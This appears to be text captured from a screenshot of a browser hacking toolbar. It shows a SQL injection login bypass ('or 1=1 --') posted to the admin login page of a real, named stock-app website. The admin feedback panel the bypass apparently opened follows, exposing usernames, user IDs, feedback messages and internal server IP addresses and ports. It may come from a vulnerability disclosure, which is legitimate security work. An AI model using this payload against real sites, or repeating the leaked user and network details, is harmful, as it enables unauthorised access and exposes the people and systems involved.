 INT SQL XSS Encryption Encoding Other
Load URL
http://mobile.10jqka.com.cn/main/admin/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=a' or 1=1 -- &pwd=asd
查询、回复反馈
程序版本: 不限 平台: 不限 模块: 不限 分类: 不限 重要度: 不限
手机型号: 不限 设备系统版本: 不限 for: 不限 连接服务器: 不限 是否标记: 不限
时间: - 用户名: 备注: 内容关键字: 是否回复: 不限
内部版本号: 不限 提交意见来源: 所有
查询
收件人 确定 注:多个邮箱中间以英文分号(;)分隔 查看统计比例
总计: 197025
已回复: 48335
未回复: 148690
序号 用户名 用户id 反馈内容 回复 操作 平台 版本号 内部版本号 模块 分类 行情服务地址 备注 jira任务 反馈时间 回复人
1 mo_198797036 198797036 我最近搜“股价带量突破三十日均线的股票，”后发现了一点问题: 编辑 | 删除 gphone web 行情 2015-03-16 07:49
2 mo_220178026 220178026 不错的软件，好用 编辑 | 删除 gphone V8.84.01 G037.08.120 其他 上证|192.168.1.57:8601_上证level2|192.168.1.188:80_深圳|192.168.1.57:8601_深证level2|192.168.1.181:80_板块|192.168.1.57:8601 贵金属|192.168.1.101:860 2015-03-16 07:42